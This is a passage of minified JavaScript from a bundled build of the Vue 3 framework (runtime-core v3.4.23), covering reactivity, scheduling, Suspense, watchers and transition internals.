e=e.__v_raw,!t&&Bt(be(e),"iterate",Kr),Reflect.get(e,"size",e)}function zf(e){e=be(e);const t=be(this);return yc(t).has.call(t,e)||(t.add(e),Un(t,"add",e,e)),this}function Kf(e,t){t=be(t);const n=be(this),{has:r,get:o}=yc(n);let s=r.call(n,e);s||(e=be(e),s=r.call(n,e));const i=o.call(n,e);return n.set(e,t),s?hn(t,i)&&Un(n,"set",e,t):Un(n,"add",e,t),this}function Xf(e){const t=be(this),{has:n,get:r}=yc(t);let o=n.call(t,e);o||(e=be(e),o=n.call(t,e)),r&&r.call(t,e);const s=t.delete(e);return o&&Un(t,"delete",e,void 0),s}function Jf(){const e=be(this),t=e.size!==0,n=e.clear();return t&&Un(e,"clear",void 0,void 0),n}function Bi(e,t){return function(r,o){const s=this,i=s.__v_raw,a=be(i),c=t?dd:e?pd:Vs;return!e&&Bt(a,"iterate",Kr),i.forEach((u,d)=>r.call(o,c(u),c(d),s))}}function Hi(e,t,n){return function(...r){const o=this.__v_raw,s=be(o),i=No(s),a=e==="entries"||e===Symbol.iterator&&i,c=e==="keys"&&i,u=o[e](...r),d=n?dd:t?pd:Vs;return!t&&Bt(s,"iterate",c?tl:Kr),{next(){const{value:l,done:f}=u.next();return f?{value:l,done:f}:{value:a?[d(l[0]),d(l[1])]:d(l),done:f}},[Symbol.iterator](){return this}}}}function ar(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function Q$(){const e={get(s){return Di(this,s)},get size(){return Mi(this)},has:Fi,add:zf,set:Kf,delete:Xf,clear:Jf,forEach:Bi(!1,!1)},t={get(s){return Di(this,s,!1,!0)},get size(){return Mi(this)},has:Fi,add:zf,set:Kf,delete:Xf,clear:Jf,forEach:Bi(!1,!0)},n={get(s){return Di(this,s,!0)},get size(){return Mi(this,!0)},has(s){return Fi.call(this,s,!0)},add:ar("add"),set:ar("set"),delete:ar("delete"),clear:ar("clear"),forEach:Bi(!0,!1)},r={get(s){return Di(this,s,!0,!0)},get size(){return Mi(this,!0)},has(s){return Fi.call(this,s,!0)},add:ar("add"),set:ar("set"),delete:ar("delete"),clear:ar("clear"),forEach:Bi(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(s=>{e[s]=Hi(s,!1,!1),n[s]=Hi(s,!0,!1),t[s]=Hi(s,!1,!0),r[s]=Hi(s,!0,!0)}),[e,n,t,r]}const[eb,tb,nb,rb]=Q$();function vc(e,t){const n=t?e?rb:nb:e?tb:eb;return(r,o,s)=>o==="__v_isReactive"?!e:o==="__v_isReadonly"?e:o==="__v_raw"?r:Reflect.get(we(n,o)&&o in r?n:r,o,s)}const ob={get:vc(!1,!1)},sb={get:vc(!1,!0)},ib={get:vc(!0,!1)},ab={get:vc(!0,!0)},n_=new WeakMap,r_=new WeakMap,o_=new WeakMap,s_=new WeakMap;function cb(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function ub(e){return e.__v_skip||!Object.isExtensible(e)?0:cb(k$(e))}function Pe(e){return ao(e)?e:bc(e,!1,K$,ob,n_)}function $c(e){return bc(e,!1,J$,sb,r_)}function qn(e){return bc(e,!0,X$,ib,o_)}function i_(e){return bc(e,!0,Y$,ab,s_)}function bc(e,t,n,r,o){if(!He(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const s=o.get(e);if(s)return s;const i=ub(e);if(i===0)return e;const a=new Proxy(e,i===2?r:n);return o.set(e,a),a}function Xr(e){return ao(e)?Xr(e.__v_raw):!!(e&&e.__v_isReactive)}function ao(e){return!!(e&&e.__v_isReadonly)}function Go(e){return!!(e&&e.__v_isShallow)}function Ec(e){return e?!!e.__v_raw:!1}function be(e){const t=e&&e.__v_raw;return t?be(t):e}function fd(e){return Object.isExtensible(e)&&Mg(e,"__v_skip",!0),e}const Vs=e=>He(e)?Pe(e):e,pd=e=>He(e)?qn(e):e;class a_{constructor(t,n,r,o){this.getter=t,this._setter=n,this.dep=void 0,this.__v_isRef=!0,this.__v_isReadonly=!1,this.effect=new io(()=>t(this._value),()=>Bo(this,this.effect._dirtyLevel===2?2:3)),this.effect.computed=this,this.effect.active=this._cacheable=!o,this.__v_isReadonly=r}get value(){const t=be(this);return(!t._cacheable||t.effect.dirty)&&hn(t._value,t._value=t.effect.run())&&Bo(t,4),hd(t),t.effect._dirtyLevel>=2&&Bo(t,2),t._value}set value(t){this._setter(t)}get _dirty(){return this.effect.dirty}set _dirty(t){this.effect.dirty=t}}function lb(e,t,n=!1){let r,o;const s=ge(e);return s?(r=e,o=Nt):(r=e.get,o=e.set),new a_(r,o,s||!o,n)}function hd(e){var t;vr&&zr&&(e=be(e),Kg(zr,(t=e.dep)!=null?t:e.dep=Jg(()=>e.dep=void 0,e instanceof a_?e:void 0)))}function Bo(e,t=4,n){e=be(e);const r=e.dep;r&&Xg(r,t)}function et(e){return!!(e&&e.__v_isRef===!0)}function k(e){return c_(e,!1)}function Sc(e){return c_(e,!0)}function c_(e,t){return et(e)?e:new db(e,t)}class db{constructor(t,n){this.__v_isShallow=n,this.dep=void 0,this.__v_isRef=!0,this._rawValue=n?t:be(t),this._value=n?t:Vs(t)}get value(){return hd(this),this._value}set value(t){const n=this.__v_isShallow||Go(t)||ao(t);t=n?t:be(t),hn(t,this._rawValue)&&(this._rawValue=t,this._value=n?t:Vs(t),Bo(this,4))}}function u_(e){Bo(e,4)}function en(e){return et(e)?e.value:e}function l_(e){return ge(e)?e():en(e)}const fb={get:(e,t,n)=>en(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const o=e[t];return et(o)&&!et(n)?(o.value=n,!0):Reflect.set(e,t,n,r)}};function Cc(e){return Xr(e)?e:new Proxy(e,fb)}class pb{constructor(t){this.dep=void 0,this.__v_isRef=!0;const{get:n,set:r}=t(()=>hd(this),()=>Bo(this));this._get=n,this._set=r}get value(){return this._get()}set value(t){this._set(t)}}function md(e){return new pb(e)}function d_(e){const t=ae(e)?new Array(e.length):{};for(const n in e)t[n]=f_(e,n);return t}class hb{constructor(t,n,r){this._object=t,this._key=n,this._defaultValue=r,this.__v_isRef=!0}get value(){const t=this._object[this._key];return t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return G$(be(this._object),this._key)}}class mb{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0}get value(){return this._getter()}}function gd(e,t,n){return et(e)?e:ge(e)?new mb(e):He(e)&&arguments.length>1?f_(e,t,n):k(e)}function f_(e,t,n){const r=e[t];return et(r)?r:new hb(e,t,n)}const p_={GET:"get",HAS:"has",ITERATE:"iterate"},h_={SET:"set",ADD:"add",DELETE:"delete",CLEAR:"clear"};/**
* @vue/runtime-core v3.4.23
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const Os=[];function dr(e,...t){tr();const n=Os.length?Os[Os.length-1].component:null,r=n&&n.appContext.config.warnHandler,o=gb();if(r)fn(r,n,11,[e+t.map(s=>{var i,a;return(a=(i=s.toString)==null?void 0:i.call(s))!=null?a:JSON.stringify(s)}).join(""),n&&n.proxy,o.map(({vnode:s})=>"at <".concat(S0(n,s.type),">")).join("\n"),o]);else{const s=["[Vue warn]: ".concat(e),...t];o.length&&s.push("\n",..._b(o)),console.warn(...s)}nr()}function gb(){let e=Os[Os.length-1];if(!e)return[];const t=[];for(;e;){const n=t[0];n&&n.vnode===e?n.recurseCount++:t.push({vnode:e,recurseCount:0});const r=e.component&&e.component.parent;e=r&&r.vnode}return t}function _b(e){const t=[];return e.forEach((n,r)=>{t.push(...r===0?[]:["\n"],...yb(n))}),t}function yb({vnode:e,recurseCount:t}){const n=t>0?"... (".concat(t," recursive calls)"):"",r=e.component?e.component.parent==null:!1,o=" at <".concat(S0(e.component,e.type,r)),s=">"+n;return e.props?[o,...vb(e.props),s]:[o+s]}function vb(e){const t=[],n=Object.keys(e);return n.slice(0,3).forEach(r=>{t.push(...m_(r,e[r]))}),n.length>3&&t.push(" ..."),t}function m_(e,t,n){return Be(t)?(t=JSON.stringify(t),n?t:["".concat(e,"=").concat(t)]):typeof t=="number"||typeof t=="boolean"||t==null?n?t:["".concat(e,"=").concat(t)]:et(t)?(t=m_(e,be(t.value),!0),n?t:["".concat(e,"=Ref<"),t,">"]):ge(t)?["".concat(e,"=fn").concat(t.name?"<".concat(t.name,">"):"")]:(t=be(t),n?t:["".concat(e,"="),t])}function g_(e,t){}const __={SETUP_FUNCTION:0,0:"SETUP_FUNCTION",RENDER_FUNCTION:1,1:"RENDER_FUNCTION",WATCH_GETTER:2,2:"WATCH_GETTER",WATCH_CALLBACK:3,3:"WATCH_CALLBACK",WATCH_CLEANUP:4,4:"WATCH_CLEANUP",NATIVE_EVENT_HANDLER:5,5:"NATIVE_EVENT_HANDLER",COMPONENT_EVENT_HANDLER:6,6:"COMPONENT_EVENT_HANDLER",VNODE_HOOK:7,7:"VNODE_HOOK",DIRECTIVE_HOOK:8,8:"DIRECTIVE_HOOK",TRANSITION_HOOK:9,9:"TRANSITION_HOOK",APP_ERROR_HANDLER:10,10:"APP_ERROR_HANDLER",APP_WARN_HANDLER:11,11:"APP_WARN_HANDLER",FUNCTION_REF:12,12:"FUNCTION_REF",ASYNC_COMPONENT_LOADER:13,13:"ASYNC_COMPONENT_LOADER",SCHEDULER:14,14:"SCHEDULER"},$b={sp:"serverPrefetch hook",bc:"beforeCreate hook",c:"created hook",bm:"beforeMount hook",m:"mounted hook",bu:"beforeUpdate hook",u:"updated",bum:"beforeUnmount hook",um:"unmounted hook",a:"activated hook",da:"deactivated hook",ec:"errorCaptured hook",rtc:"renderTracked hook",rtg:"renderTriggered hook",0:"setup function",1:"render function",2:"watcher getter",3:"watcher callback",4:"watcher cleanup function",5:"native event handler",6:"component event handler",7:"vnode hook",8:"directive hook",9:"transition hook",10:"app errorHandler",11:"app warnHandler",12:"ref function",13:"async component loader",14:"scheduler flush. This is likely a Vue internals bug. Please open an issue at https://github.com/vuejs/core ."};function fn(e,t,n,r){try{return r?e(...r):e()}catch(o){Or(o,t,n)}}function Mt(e,t,n,r){if(ge(e)){const o=fn(e,t,n,r);return o&&od(o)&&o.catch(s=>{Or(s,t,n)}),o}if(ae(e)){const o=[];for(let s=0;s<e.length;s++)o.push(Mt(e[s],t,n,r));return o}}function Or(e,t,n,r=!0){const o=t?t.vnode:null;if(t){let s=t.parent;const i=t.proxy,a="https://vuejs.org/error-reference/#runtime-".concat(n);for(;s;){const u=s.ec;if(u){for(let d=0;d<u.length;d++)if(u[d](e,i,a)===!1)return}s=s.parent}const c=t.appContext.config.errorHandler;if(c){tr(),fn(c,null,10,[e,i,a]),nr();return}}bb(e,n,o,r)}function bb(e,t,n,r=!0){console.error(e)}let Ws=!1,nl=!1;const vt=[];let Cn=0;const Ho=[];let pr=null,jr=0;const y_=Promise.resolve();let _d=null;function nt(e){const t=_d||y_;return e?t.then(this?e.bind(this):e):t}function Eb(e){let t=Cn+1,n=vt.length;for(;t<n;){const r=t+n>>>1,o=vt[r],s=qs(o);s<e||s===e&&o.pre?t=r+1:n=r}return t}function wc(e){(!vt.length||!vt.includes(e,Ws&&e.allowRecurse?Cn+1:Cn))&&(e.id==null?vt.push(e):vt.splice(Eb(e.id),0,e),v_())}function v_(){!Ws&&!nl&&(nl=!0,_d=y_.then($_))}function Sb(e){const t=vt.indexOf(e);t>Cn&&vt.splice(t,1)}function Gs(e){ae(e)?Ho.push(...e):(!pr||!pr.includes(e,e.allowRecurse?jr+1:jr))&&Ho.push(e),v_()}function Yf(e,t,n=Ws?Cn+1:0){for(;n<vt.length;n++){const r=vt[n];if(r&&r.pre){if(e&&r.id!==e.uid)continue;vt.splice(n,1),n--,r()}}}function xa(e){if(Ho.length){const t=[...new Set(Ho)].sort((n,r)=>qs(n)-qs(r));if(Ho.length=0,pr){pr.push(...t);return}for(pr=t,jr=0;jr<pr.length;jr++)pr[jr]();pr=null,jr=0}}const qs=e=>e.id==null?1/0:e.id,Cb=(e,t)=>{const n=qs(e)-qs(t);if(n===0){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function $_(e){nl=!1,Ws=!0,vt.sort(Cb);try{for(Cn=0;Cn<vt.length;Cn++){const t=vt[Cn];t&&t.active!==!1&&fn(t,null,14)}}finally{Cn=0,vt.length=0,xa(),Ws=!1,_d=null,(vt.length||Ho.length)&&$_()}}let ko,ji=[];function b_(e,t){var n,r;ko=e,ko?(ko.enabled=!0,ji.forEach(({event:o,args:s})=>ko.emit(o,...s)),ji=[]):typeof window<"u"&&window.HTMLElement&&!((r=(n=window.navigator)==null?void 0:n.userAgent)!=null&&r.includes("jsdom"))?((t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push(s=>{b_(s,t)}),setTimeout(()=>{ko||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,ji=[])},3e3)):ji=[]}function wb(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||Ne;let o=n;const s=t.startsWith("update:"),i=s&&t.slice(7);if(i&&i in r){const d="".concat(i==="modelValue"?"model":i,"Modifiers"),{number:l,trim:f}=r[d]||Ne;f&&(o=n.map(p=>Be(p)?p.trim():p)),l&&(o=n.map(Aa))}let a,c=r[a=Fo(t)]||r[a=Fo($t(t))];!c&&s&&(c=r[a=Fo(Lt(t))]),c&&Mt(c,e,6,o);const u=r[a+"Once"];if(u){if(!e.emitted)e.emitted={};else if(e.emitted[a])return;e.emitted[a]=!0,Mt(u,e,6,o)}}function E_(e,t,n=!1){const r=t.emitsCache,o=r.get(e);if(o!==void 0)return o;const s=e.emits;let i={},a=!1;if(!ge(e)){const c=u=>{const d=E_(u,t,!0);d&&(a=!0,ze(i,d))};!n&&t.mixins.length&&t.mixins.forEach(c),e.extends&&c(e.extends),e.mixins&&e.mixins.forEach(c)}return!s&&!a?(He(e)&&r.set(e,null),null):(ae(s)?s.forEach(c=>i[c]=null):ze(i,s),He(e)&&r.set(e,i),i)}function Pc(e,t){return!e||!hi(t)?!1:(t=t.slice(2).replace(/Once$/,""),we(e,t[0].toLowerCase()+t.slice(1))||we(e,Lt(t))||we(e,t))}let st=null,Tc=null;function Zs(e){const t=st;return st=e,Tc=e&&e.type.__scopeId||null,t}function S_(e){Tc=e}function C_(){Tc=null}const w_=e=>co;function co(e,t=st,n){if(!t||e._n)return e;const r=(...o)=>{r._d&&Da(-1);const s=Zs(t);let i;try{i=e(...o)}finally{Zs(s),r._d&&Da(1)}return i};return r._n=!0,r._c=!0,r._d=!0,r}function da(e){const{type:t,vnode:n,proxy:r,withProxy:o,props:s,propsOptions:[i],slots:a,attrs:c,emit:u,render:d,renderCache:l,data:f,setupState:p,ctx:h,inheritAttrs:m}=e;let g,E;const v=Zs(e);try{if(n.shapeFlag&4){const _=o||r,S=_;g=Vt(d.call(S,_,l,s,p,f,h)),E=c}else{const _=t;g=Vt(_.length>1?_(s,{attrs:c,slots:a,emit:u}):_(s,null)),E=t.props?c:Tb(c)}}catch(_){Ls.length=0,Or(_,e,1),g=Ie(ht)}let y=g;if(E&&m!==!1){const _=Object.keys(E),{shapeFlag:S}=y;_.length&&S&7&&(i&&_.some(nd)&&(E=Ib(E,i)),y=mn(y,E))}return n.dirs&&(y=mn(y),y.dirs=y.dirs?y.dirs.concat(n.dirs):n.dirs),n.transition&&(y.transition=n.transition),g=y,Zs(v),g}function Pb(e,t=!0){let n;for(let r=0;r<e.length;r++){const o=e[r];if(Zn(o)){if(o.type!==ht||o.children==="v-if"){if(n)return;n=o}}else return}return n}const Tb=e=>{let t;for(const n in e)(n==="class"||n==="style"||hi(n))&&((t||(t={}))[n]=e[n]);return t},Ib=(e,t)=>{const n={};for(const r in e)(!nd(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n};function kb(e,t,n){const{props:r,children:o,component:s}=e,{props:i,children:a,patchFlag:c}=t,u=s.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&c>=0){if(c&1024)return!0;if(c&16)return r?Qf(r,i,u):!!i;if(c&8){const d=t.dynamicProps;for(let l=0;l<d.length;l++){const f=d[l];if(i[f]!==r[f]&&!Pc(u,f))return!0}}}else return(o||a)&&(!a||!a.$stable)?!0:r===i?!1:r?i?Qf(r,i,u):!0:!!i;return!1}function Qf(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let o=0;o<r.length;o++){const s=r[o];if(t[s]!==e[s]&&!Pc(n,s))return!0}return!1}function yd({vnode:e,parent:t},n){for(;t;){const r=t.subTree;if(r.suspense&&r.suspense.activeBranch===e&&(r.el=e.el),r===e)(e=t.vnode).el=n,t=t.parent;else break}}const vd="components",Ab="directives";function pn(e,t){return $d(vd,e,!0,t)||e}const P_=Symbol.for("v-ndc");function yr(e){return Be(e)?$d(vd,e,!1)||e:e||P_}function T_(e){return $d(Ab,e)}function $d(e,t,n=!0,r=!1){const o=st||ct;if(o){const s=o.type;if(e===vd){const a=Ba(s,!1);if(a&&(a===t||a===$t(t)||a===is($t(t))))return s}const i=ep(o[e]||s[e],t)||ep(o.appContext[e],t);return!i&&r?s:i}}function ep(e,t){return e&&(e[t]||e[$t(t)]||e[is($t(t))])}const I_=e=>e.__isSuspense;let rl=0;const Ob={name:"Suspense",__isSuspense:!0,process(e,t,n,r,o,s,i,a,c,u){if(e==null)Rb(t,n,r,o,s,i,a,c,u);else{if(s&&s.deps>0&&!e.suspense.isInFallback){t.suspense=e.suspense,t.suspense.vnode=t,t.el=e.el;return}xb(e,t,n,r,o,i,a,c,u)}},hydrate:Lb,create:Ed,normalize:Nb},bd=Ob;function zs(e,t){const n=e.props&&e.props[t];ge(n)&&n()}function Rb(e,t,n,r,o,s,i,a,c){const{p:u,o:{createElement:d}}=c,l=d("div"),f=e.suspense=Ed(e,o,r,t,l,n,s,i,a,c);u(null,f.pendingBranch=e.ssContent,l,null,r,f,s,i),f.deps>0?(zs(e,"onPending"),zs(e,"onFallback"),u(null,e.ssFallback,t,n,r,null,s,i),jo(f,e.ssFallback)):f.resolve(!1,!0)}function xb(e,t,n,r,o,s,i,a,{p:c,um:u,o:{createElement:d}}){const l=t.suspense=e.suspense;l.vnode=t,t.el=e.el;const f=t.ssContent,p=t.ssFallback,{activeBranch:h,pendingBranch:m,isInFallback:g,isHydrating:E}=l;if(m)l.pendingBranch=f,ln(f,m)?(c(m,f,l.hiddenContainer,null,o,l,s,i,a),l.deps<=0?l.resolve():g&&(E||(c(h,p,n,r,o,null,s,i,a),jo(l,p)))):(l.pendingId=rl++,E?(l.isHydrating=!1,l.activeBranch=m):u(m,o,l),l.deps=0,l.effects.length=0,l.hiddenContainer=d("div"),g?(c(null,f,l.hiddenContainer,null,o,l,s,i,a),l.deps<=0?l.resolve():(c(h,p,n,r,o,null,s,i,a),jo(l,p))):h&&ln(f,h)?(c(h,f,n,r,o,l,s,i,a),l.resolve(!0)):(c(null,f,l.hiddenContainer,null,o,l,s,i,a),l.deps<=0&&l.resolve()));else if(h&&ln(f,h))c(h,f,n,r,o,l,s,i,a),jo(l,f);else if(zs(t,"onPending"),l.pendingBranch=f,f.shapeFlag&512?l.pendingId=f.component.suspenseId:l.pendingId=rl++,c(null,f,l.hiddenContainer,null,o,l,s,i,a),l.deps<=0)l.resolve();else{const{timeout:v,pendingId:y}=l;v>0?setTimeout(()=>{l.pendingId===y&&l.fallback(p)},v):v===0&&l.fallback(p)}}function Ed(e,t,n,r,o,s,i,a,c,u,d=!1){const{p:l,m:f,um:p,n:h,o:{parentNode:m,remove:g}}=u;let E;const v=Db(e);v&&t!=null&&t.pendingBranch&&(E=t.pendingId,t.deps++);const y=e.props?Oa(e.props.timeout):void 0,_=s,S={vnode:e,parent:t,parentComponent:n,namespace:i,container:r,hiddenContainer:o,deps:0,pendingId:rl++,timeout:typeof y=="number"?y:-1,activeBranch:null,pendingBranch:null,isInFallback:!d,isHydrating:d,isUnmounted:!1,effects:[],resolve($=!1,w=!1){const{vnode:P,activeBranch:x,pendingBranch:M,pendingId:q,effects:B,parentComponent:W,container:j}=S;let O=!1;S.isHydrating?S.isHydrating=!1:$||(O=x&&M.transition&&M.transition.mode==="out-in",O&&(x.transition.afterLeave=()=>{q===S.pendingId&&(f(M,j,s===_?h(x):s,0),Gs(B))}),x&&(m(x.el)!==S.hiddenContainer&&(s=h(x)),p(x,W,S,!0)),O||f(M,j,s,0)),jo(S,M),S.pendingBranch=null,S.isInFallback=!1;let I=S.parent,V=!1;for(;I;){if(I.pendingBranch){I.effects.push(...B),V=!0;break}I=I.parent}!V&&!O&&Gs(B),S.effects=[],v&&t&&t.pendingBranch&&E===t.pendingId&&(t.deps--,t.deps===0&&!w&&t.resolve()),zs(P,"onResolve")},fallback($){if(!S.pendingBranch)return;const{vnode:w,activeBranch:P,parentComponent:x,container:M,namespace:q}=S;zs(w,"onFallback");const B=h(P),W=()=>{S.isInFallback&&(l(null,$,M,B,x,null,q,a,c),jo(S,$))},j=$.transition&&$.transition.mode==="out-in";j&&(P.transition.afterLeave=W),S.isInFallback=!0,p(P,x,null,!0),j||W()},move($,w,P){S.activeBranch&&f(S.activeBranch,$,w,P),S.container=$},next(){return S.activeBranch&&h(S.activeBranch)},registerDep($,w){const P=!!S.pendingBranch;P&&S.deps++;const x=$.vnode.el;$.asyncDep.catch(M=>{Or(M,$,0)}).then(M=>{if($.isUnmounted||S.isUnmounted||S.pendingId!==$.suspenseId)return;$.asyncResolved=!0;const{vnode:q}=$;pl($,M,!1),x&&(q.el=x);const B=!x&&$.subTree.el;w($,q,m(x||$.subTree.el),x?null:h($.subTree),S,i,c),B&&g(B),yd($,q.el),P&&--S.deps===0&&S.resolve()})},unmount($,w){S.isUnmounted=!0,S.activeBranch&&p(S.activeBranch,n,$,w),S.pendingBranch&&p(S.pendingBranch,n,$,w)}};return S}function Lb(e,t,n,r,o,s,i,a,c){const u=t.suspense=Ed(t,r,n,e.parentNode,document.createElement("div"),null,o,s,i,a,!0),d=c(e,u.pendingBranch=t.ssContent,n,u,s,i);return u.deps===0&&u.resolve(!1,!0),d}function Nb(e){const{shapeFlag:t,children:n}=e,r=t&32;e.ssContent=tp(r?n.default:n),e.ssFallback=r?tp(n.fallback):Ie(ht)}function tp(e){let t;if(ge(e)){const n=lo&&e._c;n&&(e._d=!1,$e()),e=e(),n&&(e._d=!0,t=Dt,f0())}return ae(e)&&(e=Pb(e)),e=Vt(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(n=>n!==e)),e}function k_(e,t){t&&t.pendingBranch?ae(e)?t.effects.push(...e):t.effects.push(e):Gs(e)}function jo(e,t){e.activeBranch=t;const{vnode:n,parentComponent:r}=e;let o=t.el;for(;!o&&t.component;)t=t.component.subTree,o=t.el;n.el=o,r&&r.subTree===n&&(r.vnode.el=o,yd(r,o))}function Db(e){var t;return((t=e.props)==null?void 0:t.suspensible)!=null&&e.props.suspensible!==!1}const Sd=Symbol.for("v-scx"),Cd=()=>Ye(Sd);function wd(e,t){return mi(e,null,t)}function Pd(e,t){return mi(e,null,{flush:"post"})}function Td(e,t){return mi(e,null,{flush:"sync"})}const Ui={};function Ze(e,t,n){return mi(e,t,n)}function mi(e,t,{immediate:n,deep:r,flush:o,once:s,onTrack:i,onTrigger:a}=Ne){if(t&&s){const $=t;t=(...w)=>{$(...w),S()}}const c=ct,u=$=>r===!0?$:qr($,r===!1?1:void 0);let d,l=!1,f=!1;if(et(e)?(d=()=>e.value,l=Go(e)):Xr(e)?(d=()=>u(e),l=!0):ae(e)?(f=!0,l=e.some($=>Xr($)||Go($)),d=()=>e.map($=>{if(et($))return $.value;if(Xr($))return u($);if(ge($))return fn($,c,2)})):ge(e)?t?d=()=>fn(e,c,2):d=()=>(p&&p(),Mt(e,c,3,[h])):d=Nt,t&&r){const $=d;d=()=>qr($())}let p,h=$=>{p=y.onStop=()=>{fn($,c,4),p=y.onStop=void 0}},m;if(bi)if(h=Nt,t?n&&Mt(t,c,3,[d(),f?[]:void 0,h]):d(),o==="sync"){const $=Cd();m=$.__watcherHandles||($.__watcherHandles=[])}else return Nt;let g=f?new Array(e.length).fill(Ui):Ui;const E=()=>{if(!(!y.active||!y.dirty))if(t){const $=y.run();(r||l||(f?$.some((w,P)=>hn(w,g[P])):hn($,g)))&&(p&&p(),Mt(t,c,3,[$,g===Ui?void 0:f&&g[0]===Ui?[]:g,h]),g=$)}else y.run()};E.allowRecurse=!!t;let v;o==="sync"?v=E:o==="post"?v=()=>ft(E,c&&c.suspense):(E.pre=!0,c&&(E.id=c.uid),v=()=>wc(E));const y=new io(d,Nt,v),_=cd(),S=()=>{y.stop(),_&&rd(_.effects,y)};return t?n?E():g=y.run():o==="post"?ft(y.run.bind(y),c&&c.suspense):y.run(),m&&m.push(S),S}function Fb(e,t,n){const r=this.proxy,o=Be(e)?e.includes(".")?A_(r,e):()=>r[e]:e.bind(r,r);let s;ge(t)?s=t:(s=t.handler,n=t);const i=fo(this),a=mi(o,s.bind(r),n);return i(),a}function A_(e,t){const n=t.split(".");return()=>{let r=e;for(let o=0;o<n.length&&r;o++)r=r[n[o]];return r}}function qr(e,t,n=0,r){if(!He(e)||e.__v_skip)return e;if(t&&t>0){if(n>=t)return e;n++}if(r=r||new Set,r.has(e))return e;if(r.add(e),et(e))qr(e.value,t,n,r);else if(ae(e))for(let o=0;o<e.length;o++)qr(e[o],t,n,r);else if(yo(e)||No(e))e.forEach(o=>{qr(o,t,n,r)});else if(Fg(e))for(const o in e)qr(e[o],t,n,r);return e}function Id(e,t){if(st===null)return e;const n=Nc(st)||st.proxy,r=e.dirs||(e.dirs=[]);for(let o=0;o<t.length;o++){let[s,i,a,c=Ne]=t[o];s&&(ge(s)&&(s={mounted:s,updated:s}),s.deep&&qr(i),r.push({dir:s,instance:n,value:i,oldValue:void 0,arg:a,modifiers:c}))}return e}function En(e,t,n,r){const o=e.dirs,s=t&&t.dirs;for(let i=0;i<o.length;i++){const a=o[i];s&&(a.oldValue=s[i].value);let c=a.dir[r];c&&(tr(),Mt(c,n,8,[e.el,a,e,t]),nr())}}const hr=Symbol("_leaveCb"),Vi=Symbol("_enterCb");function Ic(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return It(()=>{e.isMounted=!0}),Rr(()=>{e.isUnmounting=!0}),e}const Jt=[Function,Array],kc={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:Jt,onEnter:Jt,onAfterEnter:Jt,onEnterCancelled:Jt,onBeforeLeave:Jt,onLeave:Jt,onAfterLeave:Jt,onLeaveCancelled:Jt,onBeforeAppear:Jt,onAppear:Jt,onAfterAppear:Jt,onAppearCancelled:Jt},Mb={name:"BaseTransition",props:kc,setup(e,{slots:t}){const n=ot(),r=Ic();return()=>{const o=t.default&&gi(t.default(),!0);if(!o||!o.length)return;let s=o[0];if(o.length>1){for(const f of o)if(f.type!==ht){s=f;break}}const i=be(e),{mode:a}=i;if(r.isLeaving)return su(s);const c=np(s);if(!c)return su(s);const u=uo(c,i,r,n);Sr(c,u);const d=n.subTree,l=d&&np(d);if(l&&l.type!==ht&&!ln(c,l)){const f=uo(l,i,r,n);if(Sr(l,f),a==="out-in")return r.isLeaving=!0,f.afterLeave=()=>{r.isLeaving=!1,n.update.active!==!1&&(n.effect.dirty=!0,n.update())},su(s);a==="in-out"&&c.type!==ht&&(f.delayLeave=(p,h,m)=>{const g=O_(r,l);g[String(l.key)]=l,p[hr]=()=>{h(),p[hr]=void 0,delete u.delayedLeave},u.delayedLeave=m})}return s}}},kd=Mb;function O_(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function uo(e,t,n,r){const{appear:o,mode:s,persisted:i=!1,onBeforeEnter:a,onEnter:c,onAfterEnter:u,onEnterCancelled:d,onBeforeLeave:l,onLeave:f,onAfterLeave:p,onLeaveCancelled:h,onBeforeAppear:m,onAppear:g,onAfterAppear:E,onAppearCancelled:v}=t,y=String(e.key),_=O_(n,e),S=(P,x)=>{P&&Mt(P,r,9,x)},$=(P,x)=>{const M=x[1];S(P,x),ae(P)?P.every(q=>q.length<=1)&&M():P.length<=1&&M()},w={mode:s,persisted:i,beforeEnter(P){let x=a;if(!n.isMounted)if(o)x=m||a;else return;P[hr]&&P[hr](!0);const M=_[y];M&&ln(e,M)&&M.el[hr]&&M.el[hr](),S(x,[P])},enter(P){let x=c,M=u,q=d;if(!n.isMounted)if(o)x=g||c,M=E||u,q=v||d;else return;let B=!1;const W=P[Vi]=j=>{B||(B=!0,j?S(q,[P]):S(M,[P]),w.delayedLeave&&w.delayedLeave(),P[Vi]=void 0)};x?$(x,[P,W]):W()},leave(P,x){const M=String(e.key);if(P[Vi]&&P[Vi](!0),n.isUnmounting)return x();S(l,[P]);let q=!1;const B=P[hr]=W=>{q||(q=!0,x(),W?S(h,[P]):S(p,[P]),P[hr]=void 0,_[M]===e&&delete _[M])};_[M]=e,f?$(f,[P,B]):B()},clone(P){return uo(P,t,n,r)}};return w}function su(e){if(_i(e))return e=mn(e),e.children=null,e}function np(e){return _i(e)?e.children?e.children[0]:void 0:e}function Sr(e,t){e.shapeFlag&6&&e.component?Sr(e.component.subTree,t):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function gi(e,t=!1,n){let r=[],o=0;for(let s=0;s<e.length;s++){let i=e[s];const a=n==null?i.key:String(n)+String(i.key!=null?i.key:s);i.type===We?(i.patchFlag&128&&o++,r=r.concat(gi(i.children,t,a))):(t||i.type!==ht)&&r.push(a!=null?mn(i,{key:a}):i)}if(o>1)for(let 